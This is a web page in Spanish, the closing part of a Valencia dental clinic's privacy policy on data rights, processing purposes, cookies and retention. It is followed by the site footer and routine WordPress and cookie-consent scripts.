  El ejercicio de estos derechos es personal y por tanto debe ser ejercido directamente por el interesado, solicitándolo directamente al Titular, lo que significa que cualquier cliente, suscriptor o colaborador que haya facilitado sus datos en algún momento, puede dirigirse al Titular y pedir información sobre los datos que tiene almacenados y cómo los ha obtenido, solicitar la rectificación de los mismos, oponerse al tratamiento, limitar su uso o solicitar la supresión de esos datos en los ficheros del Titular.
</p>

<p>  
  Para ejercitar sus derechos tiene que enviar su petición junto con una fotocopia del Documento Nacional de Identidad o equivalente a&nbsp;
  la dirección de correo electrónico:&nbspinfo@sandramiralles.es
</p>

<p>
  El ejercicio de estos derechos no incluye ningún dato que el Titular esté obligado a conservar con fines administrativos, legales o de seguridad.
</p>

<p>
  Tiene derecho a la tutela judicial efectiva y a presentar una reclamación ante la autoridad de control, en este caso, la Agencia Española de Protección de Datos, si considera que el tratamiento de datos personales que le conciernen infringe el Reglamento.
</p>

<h2 id="finalidad-del-tratamiento-de-datos-personales">Finalidad del tratamiento de datos personales</h2>
<p>
  Cuando usted se conecta al Sitio Web para mandar un correo al Titular, se suscribe a su boletín  está facilitando información de carácter personal de la que el responsable es el Titular. Esta información puede incluir datos de carácter personal como pueden ser su dirección IP, nombre y apellidos, dirección física, dirección de correo electrónico, número de teléfono, y otra información. Al facilitar esta información, da su consentimiento para que su información sea recopilada, utilizada, gestionada y almacenada por 
  
  &mdash;
  
  Clinica dental Dra. Sandra Miralles
  &mdash;
    sólo como se describe en las páginas:
    <ul>
      <li><a href="https://clinicadentalsandramiralles.es/">Aviso Legal</a></li>
      <li><a href="https://clinicadentalsandramiralles.es/politica-de-privacidad">Política de Privacidad</a></li>
    </ul>
</p>
<p>
  Los datos personales y la finalidad del tratamiento por parte del Titular es diferente según el sistema de captura de información:
</p>
<p>
  <ul>    
  </ul> 
</p>
<p>   
  Existen otras finalidades por las que el Titular trata datos personales:
</p>
<p>
  <ul>
    <li>
      Para garantizar el cumplimiento de las condiciones recogidas en la página de Aviso Legal y de  la ley aplicable. Esto puede incluir el desarrollo de herramientas y algoritmos que ayuden al Sitio Web a garantizar la confidencialidad de los datos personales que recoge.
    </li>
    <li>
      Para apoyar y mejorar los servicios que ofrece este Sitio Web.
    </li>
    <li>
      Para analizar la navegación de los usuarios. El Titular recoge otros datos no identificativos que se obtienen mediante el uso de cookies que se descargan en el ordenador del Usuario cuando navega por el Sitio Web cuyas características y finalidad están detalladas en la página de  <a href="https://clinicadentalsandramiralles.es/politica-de-cookies">Política de Cookies</a>.
    </li>
  </ul>
</p>


<h2>Seguridad de los datos personales</h2>
<p>
  Para proteger sus datos personales, el Titular toma todas las precauciones razonables y sigue las mejores prácticas de la industria para evitar su pérdida, mal uso, acceso indebido, divulgación, alteración o destrucción de los mismos.
</p>
  <p>
    Sus datos podrán ser incorporados a un fichero de lista de correo, del cual el Titular es responsable de su gestión y tratamiento. La seguridad de sus datos está garantizada, ya que el Titular toma todas las medidas de seguridad necesarias y le garantiza que los datos personales sólo se usarán para las finalidades dadas.
  </p>


  <p>
    El Titular informa al Usuario de que sus datos personales no serán cedidos a terceras organizaciones, con la salvedad de que dicha cesión de datos esté amparada en una obligación legal o cuando la prestación de un servicio implique la necesidad de una relación contractual con un encargado de tratamiento. En este último caso, solo se llevará a cabo la cesión de datos al tercero cuando el Titular disponga del consentimiento expreso del Usuario.
  </p>
  <p>
    Sin embargo, en algunos casos se pueden realizar colaboraciones con otros profesionales, en esos casos, se requerirá consentimiento al Usuario informando sobre la identidad del colaborador y la finalidad de la colaboración. Siempre se realizará con los más estrictos estándares de seguridad.
  </p>


<h2>Contenido de otros sitios web</h2>
<p>
  Las páginas de este sitio Web pueden incluir contenido incrustado (por ejemplo, vídeos, imágenes, artículos, etc.). El contenido incrustado de otras web se comporta exactamente de la misma manera que si hubiera visitado la otra web.
</p>
<p>
  Estos sitios Web pueden recopilar datos sobre usted, utilizar cookies, incrustar un código de seguimiento adicional de terceros, y supervisar su interacción usando este código.
</p>


<h2>Política de Cookies</h2>
<p>
  Para que este sitio Web funcione correctamente necesita utilizar cookies, que es una información que se almacena en su navegador web. 
  
  <p>
    Puede consultar toda la información relativa a la política de recogida y tratamiento de las cookies en la página de  <a href="https://clinicadentalsandramiralles.es/politica-de-cookies">Política de Cookies</a>.
  </p>
</p>



<h2>Legitimación para el tratamiento de datos</h2>
<p>
  La base legal para el tratamiento de sus datos es:
  <ul>
    <li>
      El consentimiento del interesado.
    </li> 
  </ul>
</p>


<h2>Categorías de datos personales</h2>
<p>
  Las categorías de datos personales que trata el Titular son:
</p>
<p>
  <ul>    
    <li>Datos identificativos.</li>
    <li>No se tratan categorías de datos especialmente protegidos.</li>
  </ul>
</p>


<h2>Conservación de datos personales</h2>
<p>  
  Los datos personales proporcionados al Titular se conservarán hasta que solicite su supresión.
</p>


<div id="destinatarios">
<p>
  <ul>  
  </ul>
</p>
</div>



<h2>Navegación Web</h2>
<p>
  Al navegar por el Sitio Web se pueden recoger datos no identificativos, que pueden incluir, la dirección IP, geolocalización, un registro de cómo se utilizan los servicios y sitios, hábitos de navegación y otros datos que no pueden ser utilizados para identificarle.
</p>

<p>
  El sitio Web utiliza los siguientes servicios de análisis de terceros:
</p>

<p>
  <ul>
    
    
    
  </ul>
</p>
<p>
  El Titular utiliza la información obtenida para obtener datos estadísticos, analizar tendencias, administrar el sitio, estudiar patrones de navegación y para recopilar información demográfica.
</p>
<p>
  El Titular no se hace responsable del tratamiento de los datos personales que realicen las páginas web a las que pueda acceder a través de los distintos enlaces que contiene el Sitio Web.
</p>


<h2>Exactitud y veracidad de los datos personales</h2>
<p>
  Usted se compromete a que los datos facilitados al Titular sean correctos, completos, exactos y vigentes, así como a mantenerlos debidamente actualizados.
</p>
<p>
  Como Usuario del Sitio Web es el único responsable de la veracidad y corrección de los datos remitidos al Sitio Web exonerando al Titular de cualquier responsabilidad al respecto.
</p>


<h2>Aceptación y consentimiento</h2>
<p> 
  Como Usuario del Sitio Web declara haber sido informado de las condiciones sobre protección de datos de carácter personal, acepta y consiente el tratamiento de los mismos por parte del Titular en la forma y para las finalidades indicadas en esta Política de Privacidad.
</p>
<p>
  Para contactar con el Titular, suscribirse a un boletín o realizar comentarios en este sitio Web tiene que aceptar la presente Política de Privacidad.
</p>


<h2>Cambios en la Política de Privacidad</h2>
<p>
  El Titular se reserva el derecho a modificar la presente Política de Privacidad para adaptarla a novedades legislativas o jurisprudenciales, así como a prácticas de la industria.
</p>
<p> 
  Estas políticas estarán vigentes hasta que sean modificadas por otras debidamente publicadas.
</p>

	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .content-left-wrap -->

		
	</div><!-- .container -->


</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><a target="_blank" href="https://www.google.com.sg/maps/place/Calle Joaquín Benlloch, 19,  Valencia"><img src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/images/map25-redish.png" alt="" /></a></div><div class="zerif-footer-address">Calle Joaquín Benlloch, 19,  Valencia</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><a href="mailto:info@sandramiralles.es"><img src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/images/envelope4-green.png" alt="" /></a></div><div class="zerif-footer-email">info@sandramiralles.es</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><a href="tel: 96 206 74 54"><img src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/images/telephone65-blue.png" alt="" /></a></div><div class="zerif-footer-phone">96 206 74 54</div></div><div class="col-md-3 copyright"><ul class="social"><li id="facebook"><a target="_blank" href="https://es-es.facebook.com/Clinicasandramiralles/"><span class="sr-only">Enlace de Facebook</span> <i class="fa fa-facebook"></i></a></li></ul><!-- .social --><p id="zerif-copyright">© 2024 Clínica Dental Dra. Sandra Miralles desarrollado por <br /><a href="https://jorgeolmos.es/">Jorge Olmos</a></p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow"> </a> <a class="zerif-copyright" href=""  target="_blank" rel="nofollow"></a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<!-- Introduce aquí tus scripts -->
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://clinicadentalsandramiralles.es/">Aviso Legal</a></li><li><a href="https://clinicadentalsandramiralles.es/politica-de-privacidad">Política de Privacidad</a></li><li><a href="https://clinicadentalsandramiralles.es/politica-de-cookies">Política de Cookies</a></li></ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://clinicadentalsandramiralles.es/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u00a1Soy un humano!","value":"b10c8ab1fd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.47" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.47" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.47" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.47" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.47" id="zerif_script-js"></script>
    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://clinicadentalsandramiralles.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '49ca3d2e15',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://clinicadentalsandramiralles.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '49ca3d2e15',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        

</body>

</html>
